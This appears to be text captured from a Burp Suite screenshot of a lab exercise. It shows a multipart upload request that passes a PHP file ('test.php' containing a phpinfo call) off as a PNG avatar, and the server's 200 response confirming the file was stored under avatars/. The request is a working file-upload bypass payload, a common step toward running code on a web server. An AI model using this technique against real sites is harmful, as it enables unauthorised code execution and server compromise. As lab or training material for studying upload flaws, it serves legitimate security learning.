 22
23 ------WebKitFormBoundaryIPzA5TzztwBM69ie
24 Content-Disposition: form-data; name="avatar"; filename="test.php"
25 Content-Type: image/png
26
27 <?php phpinfo(); ?>
28 ------WebKitFormBoundaryIPzA5TzztwBM69ie
29 Content-Disposition: form-data; name="user"
Search
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Date: Mon, 21 Jul 2025 05:07:24 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 129
8
9 The file avatars/test.php has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>